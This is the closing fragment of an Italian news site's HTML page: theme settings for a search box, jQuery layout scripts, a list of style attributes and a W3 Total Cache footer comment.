text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-27 18:33:10 by W3 Total Cache
-->